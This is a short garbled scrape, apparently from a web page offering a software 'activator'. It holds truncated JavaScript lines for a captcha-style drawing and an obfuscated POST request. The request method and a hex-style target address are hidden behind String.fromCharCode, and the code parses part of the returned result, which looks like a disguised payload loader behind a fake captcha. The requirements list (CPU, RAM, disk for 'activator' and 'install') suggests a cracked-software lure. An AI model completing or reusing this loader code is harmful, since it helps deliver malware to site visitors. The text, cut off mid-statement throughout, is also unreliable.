
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
Dual-core CPU for activator
RAM:
4 GB for tools
Disk space:
64 GB for install